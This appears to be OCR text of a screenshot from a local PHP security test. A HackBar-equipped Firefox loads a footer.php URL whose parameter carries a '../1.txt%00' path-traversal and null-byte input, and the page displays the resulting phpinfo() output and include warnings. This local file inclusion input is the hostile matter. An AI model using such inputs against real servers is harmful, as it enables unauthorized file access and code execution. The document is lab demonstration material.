 phpinfo() - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/footer.php?m=../1.txt
百度
访问最多 Exploit-DB漏洞公布 MD5破解 LinuxExp Xs'Blog WooYun.org | 自由...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/footer.php?m=../1.txt%00
Split URL
Execute
Enable Post data Enable Referrer
phpinfo()
Warning: include_once(/lang//front.php) [function.include-once]: failed to open stream: No such file or directory in D:\APMServ5.2.6\www\htdocs
\footer.php on line 5
Warning: include_once() [function.include]: Failed opening '/lang//front.php' for inclusion (include_path='.;C:\php5\pear') in D:\APMServ5.2.6
\www\htdocs\footer.php on line 5
PHP Version 5.2.6
php
System Windows NT XS 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Command "--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:
\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2
\VC98\MFC\LIB"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\APMServ5.2.6\PHP\php.ini
Configuration
File
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled